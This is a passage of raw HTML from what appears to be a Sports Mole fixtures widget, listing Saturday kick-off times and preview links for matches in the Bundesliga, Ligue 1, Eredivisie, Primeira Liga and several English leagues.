id="l_s_22cl_table-1_8"><div class="lSa lSe"><a data-title="Preview:Bayern vs Augsburg - prediction, team news, lineups" title="Sports Mole previews Saturday's Bundesliga clash between Bayern Munich and Augsburg, including predictions, team news and possible lineups." href="/football/bayern-munich/title-race/preview/bayern-vs-augsburg-prediction-team-news-lineups_590411.html" class="l_s_row_even" id="ls_237802_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Bayern</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Augsburg</div></a></div><div class="lSa lSo"><a data-title="Preview:B. Leverkusen vs Werder Bremen - prediction, team news, lineups" title="Sports Mole previews Saturday's Bundesliga clash between Bayer Leverkusen and Werder Bremen, including predictions, team news and possible lineups." href="/football/bayer-leverkusen/preview/b-leverkusen-vs-werder-bremen-prediction-team-news-lineups_590409.html" class="l_s_row_odd" id="ls_237800_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">B. Leverkusen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Werder Bremen</div></a></div><div class="lSa lSe"><a data-title="Preview:Frankfurt vs Hoffenheim - prediction, team news, lineups" title="Sports Mole previews Saturday's Bundesliga clash between Eintracht Frankfurt and Hoffenheim, including predictions, team news and possible lineups." href="/football/eintracht-frankfurt/preview/frankfurt-vs-hoffenheim-prediction-team-news-lineups_590473.html" class="l_s_row_even" id="ls_237801_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Frankfurt</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hoffenheim</div></a></div><div class="lSa lSo"><a data-title="Preview:Mainz vs Wolfsburg - prediction, team news, lineups" title="Sports Mole previews Saturday's Bundesliga clash between Mainz 05 and Wolfsburg, including predictions, team news and possible lineups." href="/football/mainz-05/preview/mainz-vs-wolfsburg-prediction-team-news-lineups_590456.html" class="l_s_row_odd" id="ls_237799_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Mainz</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wolfsburg</div></a></div><div class="lSa lSe"><a data-title="Preview:Heidenheim vs RB Leipzig - prediction, team news, lineups" title="Sports Mole previews Saturday's Bundesliga clash between Heidenheim and RB Leipzig, including predictions, team news and possible lineups." href="/football/heidenheim/preview/heidenheim-vs-rb-leipzig-prediction-team-news-lineups_590455.html" class="l_s_row_even" id="ls_237798_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Heidenheim</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">RB Leipzig</div></a></div><div class="lSa lSo"><a data-title="Preview:Union Berlin vs Dortmund - prediction, team news, lineups" title="Sports Mole previews Saturday's Bundesliga clash between Union Berlin and Borussia Dortmund, including predictions, team news and possible lineups." href="/football/union-berlin/preview/union-berlin-vs-dortmund-prediction-team-news-lineups_590407.html" class="l_s_row_odd" id="ls_237924_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Union Berlin</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dortmund</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_12"><div class="dTL"><a href="/football/ligue-1/table.html">Ligue 1</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-1/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-1/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_12"><div class="lSa lSe"><a data-title="Preview:Rennes vs Lorient - prediction, team news, lineups" title="Sports Mole previews Saturday's Ligue 1 clash between Rennes and Lorient, including predictions, team news and possible lineups." href="/football/rennes/preview/rennes-vs-lorient-prediction-team-news-lineups_590378.html" class="l_s_row_even" id="ls_237908_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Rennes</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lorient</div></a></div><div class="lSa lSo"><a data-title="Preview:Le Havre vs Monaco - prediction, team news, lineups" title="Sports Mole previews Saturday's Ligue 1 clash between Le Havre and Monaco, including predictions, team news and possible lineups." href="/football/le-havre/preview/le-havre-vs-monaco-prediction-team-news-lineups_590349.html" class="l_s_row_odd" id="ls_237935_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Le Havre</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Monaco</div></a></div><div class="lSa lSe"><a data-title="Preview:Marseille vs Lens - prediction, team news, lineups" title="Sports Mole previews Saturday's Ligue 1 clash between Marseille and Lens, including predictions, team news and possible lineups." href="/football/marseille/preview/marseille-vs-lens-prediction-team-news-lineups_590350.html" class="l_s_row_even" id="ls_237953_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.05pm</span></div><div class="l_s_cell_two">Marseille</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lens</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_28"><div class="dTL"><a href="/football/eredivisie/table.html">Eredivisie</a></div><span class="right dTR"><span class="dFm"><a href="/football/eredivisie/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/eredivisie/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_28"><div class="lSa lSe"><a data-title="Preview:Ajax vs Volendam - prediction, team news, lineups" title="Sports Mole previews Saturday's Eredivisie clash between Ajax and FC Volendam, including predictions, team news and possible lineups." href="/football/ajax/preview/ajax-vs-volendam-prediction-team-news-lineups_590389.html" class="l_s_row_even" id="ls_237905_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.30pm</span></div><div class="l_s_cell_two">Ajax</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Volendam</div></a></div><div class="lSa lSo"><a data-title="Preview:NEC vs PEC Zwolle - prediction, team news, lineups" title="Sports Mole previews Saturday's Eredivisie clash between NEC and PEC Zwolle, including predictions, team news and possible lineups." href="/football/nec/preview/nec-vs-pec-zwolle-prediction-team-news-lineups_590386.html" class="l_s_row_odd" id="ls_237934_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.45pm</span></div><div class="l_s_cell_two">Nijmegen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">PEC Zwolle</div></a></div><div class="lSa lSe"><a data-title="Preview:PSV vs NAC Breda - prediction, team news, lineups" title="Sports Mole previews Saturday's Eredivisie clash between PSV Eindhoven and NAC Breda, including predictions, team news and possible lineups." href="/football/psv-eindhoven/preview/psv-vs-nac-breda-prediction-team-news-lineups_590451.html" class="l_s_row_even" id="ls_237942_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">PSV</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">NAC Breda</div></a></div><div class="lSa lSo"><a data-title="Preview:FC Twente vs Excelsior - prediction, team news, lineups" title="Sports Mole previews Saturday's Eredivisie clash between FC Twente and SBV Excelsior, including predictions, team news and possible lineups." href="/football/fc-twente/preview/fc-twente-vs-excelsior-prediction-team-news-lineups_590433.html" class="l_s_row_odd" id="ls_237949_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">FC Twente</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Excelsior</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_53"><div class="dTL"><a href="/football/primeira-liga/table.html">Primeira Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/primeira-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/primeira-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_53"><div class="lSa lSe"><a data-title="Preview:Moreirense vs Santa Clara - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between Moreirense and Santa Clara, including predictions, team news and possible lineups." href="/football/moreirense/preview/moreirense-vs-santa-clara-prediction-team-news-lineups_590469.html" class="l_s_row_even" id="ls_237907_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.30pm</span></div><div class="l_s_cell_two">Moreirense</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Santa Clara</div></a></div><div class="lSa lSo"><a data-title="Preview:Arouca vs Sporting Lisbon - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between Arouca and Sporting Lisbon, including predictions, team news and possible lineups." href="/football/arouca/preview/arouca-vs-sporting-lisbon-prediction-team-news-lineups_590454.html" class="l_s_row_odd" id="ls_237938_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Arouca</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sporting Lisbon</div></a></div><div class="lSa lSe"><a data-title="Preview:Estoril vs Guimaraes - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between Estoril Praia and Vitoria de Guimaraes, including predictions, team news and possible lineups." href="/football/estoril-praia/preview/estoril-vs-guimaraes-prediction-team-news-lineups_590459.html" class="l_s_row_even" id="ls_237954_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.30pm</span></div><div class="l_s_cell_two">Estoril</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Guimaraes</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_3"><div class="dTL"><a href="/football/league-one/table.html">League One</a></div><span class="right dTR"><span class="dFm"><a href="/football/league-one/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/league-one/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_3"><div class="lSa lSe"><a data-title="Preview:Cardiff vs Stockport - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Cardiff City and Stockport County, including predictions, team news and possible lineups." href="/football/cardiff-city/preview/cardiff-vs-stockport-prediction-team-news-lineups_590395.html" class="l_s_row_even" id="ls_237737_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Cardiff</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stockport</div></a></div><div class="lSa lSo"><a data-title="Preview:Huddersfield vs Bradford - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Huddersfield Town and Bradford City, including predictions, team news and possible lineups." href="/football/huddersfield-town/preview/huddersfield-vs-bradford-prediction-team-news-lineups_590453.html" class="l_s_row_odd" id="ls_237738_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Huddersfield</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bradford</div></a></div><div class="lSa lSe"><a data-title="Preview:Plymouth vs Luton - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Plymouth Argyle and Luton Town, including predictions, team news and possible lineups." href="/football/luton-town/preview/plymouth-vs-luton-prediction-team-news-lineups_590419.html" class="l_s_row_even" id="ls_237739_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Plymouth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Luton</div></a></div><div class="lSa lSo"><a data-title="Preview:Blackpool vs Northampton - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Blackpool and Northampton Town, including predictions, team news and possible lineups." href="/football/blackpool/preview/blackpool-vs-northampton-prediction-team-news-lineups_590412.html" class="l_s_row_odd" id="ls_237826_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Blackpool</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Northampton</div></a></div><div class="lSa lSe"><a data-title="Preview:Bolton vs Leyton Orient - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Bolton Wanderers and Leyton Orient, including predictions, team news and possible lineups." href="/football/bolton-wanderers/preview/bolton-vs-leyton-orient-prediction-team-news-lineups_590376.html" class="l_s_row_even" id="ls_237827_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bolton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Leyton Orient</div></a></div><div class="lSa lSo"><a data-title="Preview:Doncaster vs Wigan - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Doncaster Rovers and Wigan Athletic, including predictions, team news and possible lineups." href="/football/preview/doncaster-vs-wigan-prediction-team-news-lineups_590460.html" class="l_s_row_odd" id="ls_237828_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Doncaster</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wigan</div></a></div><div class="lSa lSe"><a data-title="Preview:Reading vs Barnsley - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Reading and Barnsley, including predictions, team news and possible lineups." href="/football/reading/preview/reading-vs-barnsley-prediction-team-news-lineups_590397.html" class="l_s_row_even" id="ls_237830_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Reading</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Barnsley</div></a></div><div class="lSa lSo"><a data-title="Preview:Wycombe vs Peterborough - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Wycombe Wanderers and Peterborough United, including predictions, team news and possible lineups." href="/football/wycombe-wanderers/preview/wycombe-vs-peterborough-prediction-team-news-lineups_590380.html" class="l_s_row_odd" id="ls_237833_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Wycombe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Peterborough</div></a></div><div class="lSa lSe"><a data-title="Preview:Stevenage vs Mansfield - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Stevenage and Mansfield Town, including predictions, team news and possible lineups." href="/football/stevenage/preview/stevenage-vs-mansfield-prediction-team-news-lineups_590401.html" class="l_s_row_even" id="ls_237832_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Stevenage</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mansfield</div></a></div><div class="lSa lSo"><a data-title="Preview:Rotherham vs AFC Wimbledon - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Rotherham United and AFC Wimbledon, including predictions, team news and possible lineups." href="/football/rotherham-united/preview/rotherham-vs-afc-wimbledon-prediction-team-news-lineups_590425.html" class="l_s_row_odd" id="ls_237831_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Rotherham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">AFC Wimbledon</div></a></div><div class="lSa lSe"><a data-title="Preview:Port Vale vs Exeter - prediction, team news, lineups" title="Sports Mole previews Saturday's League One clash between Port Vale and Exeter City, including predictions, team news and possible lineups." href="/football/port-vale/preview/port-vale-vs-exeter-prediction-team-news-lineups_590422.html" class="l_s_row_even" id="ls_237829_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Port Vale</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Exeter</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_4"><div class="dTL"><a href="/football/league-two/table.html">League Two</a></div><span class="right dTR"><span class="dFm"><a href="/football/league-two/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/league-two/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_4"><div class="lSa lSe"><a data-title="237741" title=" vs. " href="/football/league-two/notts-county-vs-crewe-alexandra_game_237741.html" class="l_s_row_even" id="ls_237741_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Notts County</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Crewe</div></a></div><div class="lSa lSo"><a data-title="237740" title=" vs. " href="/football/league-two/barnet-vs-oldham-athletic_game_237740.html" class="l_s_row_odd" id="ls_237740_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Barnet</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Oldham</div></a></div><div class="lSa lSe"><a data-title="237840" title=" vs. " href="/football/league-two/mk-dons-vs-shrewsbury-town_game_237840.html" class="l_s_row_even" id="ls_237840_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">MK Dons</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Shrewsbury</div></a></div><div class="lSa lSo"><a data-title="237843" title=" vs. " href="/football/league-two/walsall-vs-accrington-stanley_game_237843.html" class="l_s_row_odd" id="ls_237843_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Walsall</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Accrington</div></a></div><div class="lSa lSe"><a data-title="237838" title=" vs. " href="/football/league-two/colchester-united-vs-fleetwood-town_game_237838.html" class="l_s_row_even" id="ls_237838_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Colchester</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Fleetwood</div></a></div><div class="lSa lSo"><a data-title="237837" title=" vs. " href="/football/league-two/cheltenham-town-vs-grimsby-town_game_237837.html" class="l_s_row_odd" id="ls_237837_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Cheltenham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Grimsby Town</div></a></div><div class="lSa lSe"><a data-title="237834" title=" vs. " href="/football/league-two/barrow-vs-crawley-town_game_237834.html" class="l_s_row_even" id="ls_237834_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Barrow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Crawley</div></a></div><div class="lSa lSo"><a data-title="237841" title=" vs. " href="/football/league-two/newport-county-vs-chesterfield_game_237841.html" class="l_s_row_odd" id="ls_237841_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Newport</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chesterfield</div></a></div><div class="lSa lSe"><a data-title="237836" title=" vs. " href="/football/league-two/cambridge-united-vs-tranmere-rovers_game_237836.html" class="l_s_row_even" id="ls_237836_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Cambridge</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tranmere</div></a></div><div class="lSa lSo"><a data-title="237839" title=" vs. " href="/football/league-two/harrogate-town-vs-gillingham_game_237839.html" class="l_s_row_odd" id="ls_237839_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Harrogate</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gillingham</div></a></div><div class="lSa lSe"><a data-title="237835" title=" vs. " href="/football/league-two/bromley-vs-swindon-town_game_237835.html" class="l_s_row_even" id="ls_237835_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bromley</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Swindon</div></a></div><div class="lSa lSo"><a data-title="237842" title=" vs. " href="/football/league-two/salford-city-vs-bristol-rovers_game_237842.html" class="l_s_row_odd" id="ls_237842_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Salford City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bristol Rovers</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_52"><div class="dTL"><a href="/football/national-league/table.html">National League</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_52"><div class="lSa lSe"><a data-title="237854" title=" vs. " href="/football/national-league/rochdale-vs-truro-city_game_237854.html" class="l_s_row_even" id="ls_237854_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Rochdale</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Truro City</div></a></div><div class="lSa lSo"><a data-title="237849" title=" vs. " href="/football/national-league/aldershot-town-vs-carlisle-united_game_237849.html" class="l_s_row_odd" id="ls_237849_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Aldershot</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Carlisle</div></a></div><div class="lSa lSe"><a data-title="237858" title=" vs. " href="/football/national-league/morecambe-vs-solihull-moors_game_237858.html" class="l_s_row_even" id="ls_237858_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Morecambe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Solihull</div></a></div><div class="lSa lSo"><a data-title="237859" title=" vs. " href="/football/national-league/york-city-vs-braintree-town_game_237859.html" class="l_s_row_odd" id="ls_237859_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">York City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Braintree</div></a></div><div class="lSa lSe"><a data-title="237851" title=" vs. " href="/football/national-league/tamworth-vs-sutton-united_game_237851.html" class="l_s_row_even" id="ls_237851_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Tamworth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sutton</div></a></div><div class="lSa lSo"><a data-title="237856" title=" vs. " href="/football/national-league/boston-united-vs-southend-united_game_237856.html" class="l_s_row_odd" id="ls_237856_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Boston</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Southend</div></a></div><div class="lSa lSe"><a data-title="237857" title=" vs. " href="/football/national-league/gateshead-vs-wealdstone_game_237857.html" class="l_s_row_even" id="ls_237857_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Gateshead</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wealdstone</div></a></div><div class="lSa lSo"><a data-title="237850" title=" vs. " href="/football/national-league/altrincham-vs-boreham-wood_game_237850.html" class="l_s_row_odd" id="ls_237850_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Altrincham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Boreham Wood</div></a></div><div class="lSa lSe"><a data-title="237855" title=" vs. " href="/football/national-league/brackley-town-vs-hartlepool-united_game_237855.html" class="l_s_row_even" id="ls_237855_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Brackley Town</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hartlepool</div></a></div><div class="lSa lSo"><a data-title="237853" title=" vs. " href="/football/national-league/eastleigh-vs-halifax-town_game_237853.html" class="l_s_row_odd" id="ls_237853_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Eastleigh</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Halifax</div></a></div><div class="lSa lSe"><a data-title="237852" title=" vs. " href="/football/national-league/woking-vs-yeovil-town_game_237852.html" class="l_s_row_even" id="ls_237852_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Woking</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Yeovil</div></a></div><div class="lSa lSo"><a data-title="237929" title=" vs. " href="/football/national-league/scunthorpe-united-vs-forest-green-rovers_game_237929.html" class="l_s_row_odd" id="ls_237929_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Scunthorpe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Forest Green</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_80"><div class="dTL"><a href="/football/national-league-north/table.html">National League North</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league-north/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league-north/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_80"><div class="lSa lSe"><a data-title="237882" title=" vs. " href="/football/national-league-north/hereford-united-vs-spennymoor-town_game_237882.html" class="l_s_row_even" id="ls_237882_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hereford</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Spennymoor</div></a></div><div class="lSa lSo"><a data-title="237883" title=" vs. " href="/football/national-league-north/alfreton-town-vs-bedford_game_237883.html" class="l_s_row_odd" id="ls_237883_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Alfreton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bedford</div></a></div><div class="lSa lSe"><a data-title="237880" title=" vs. " href="/football/national-league-north/telford-united-vs-kings-lynn-town_game_237880.html" class="l_s_row_even" id="ls_237880_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Telford</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">King's Lynn</div></a></div><div class="lSa lSo"><a data-title="237878" title=" vs. " href="/football/national-league-north/southport-vs-merthyr-town_game_237878.html" class="l_s_row_odd" id="ls_237878_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Southport</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Merthyr Town</div></a></div><div class="lSa lSe"><a data-title="237873" title=" vs. " href="/football/national-league-north/chorley-vs-darlington_game_237873.html" class="l_s_row_even" id="ls_237873_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Chorley</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Darlington</div></a></div><div class="lSa lSo"><a data-title="237874" title=" vs. " href="/football/national-league-north/oxford-city-vs-fylde_game_237874.html" class="l_s_row_odd" id="ls_237874_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Oxford City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Fylde</div></a></div><div class="lSa lSe"><a data-title="237879" title=" vs. " href="/football/national-league-north/leamington-fc-vs-curzon-ashton_game_237879.html" class="l_s_row_even" id="ls_237879_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Leamington</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Curzon Ashton</div></a></div><div class="lSa lSo"><a data-title="237875" title=" vs. " href="/football/national-league-north/marine-vs-south-shields_game_237875.html" class="l_s_row_odd" id="ls_237875_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Marine AFC</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">South Shields</div></a></div><div class="lSa lSe"><a data-title="237881" title=" vs. " href="/football/national-league-north/radcliffe-vs-buxton_game_237881.html" class="l_s_row_even" id="ls_237881_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Radcliffe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Buxton</div></a></div><div class="lSa lSo"><a data-title="237877" title=" vs. " href="/football/national-league-north/scarborough-athletic-vs-kidderminster-harriers_game_237877.html" class="l_s_row_odd" id="ls_237877_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Scarborough Ath</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kidderminster</div></a></div><div class="lSa lSe"><a data-title="237876" title=" vs. " href="/football/national-league-north/peterborough-sports-vs-chester_game_237876.html" class="l_s_row_even" id="ls_237876_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">P'boro Sports</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chester</div></a></div><div class="lSa lSo"><a data-title="237884" title=" vs. " href="/football/national-league-north/worksop-town-vs-macclesfield-town_game_237884.html" class="l_s_row_odd" id="ls_237884_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Worksop</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Macclesfield</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_81"><div class="dTL"><a href="/football/national-league-south/table.html">National League South</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league-south/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league-south/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_81"><div class="lSa lSe"><a data-title="237863" title=" vs. " href="/football/national-league-south/ebbsfleet-vs-dagenham-redbridge_game_237863.html" class="l_s_row_even" 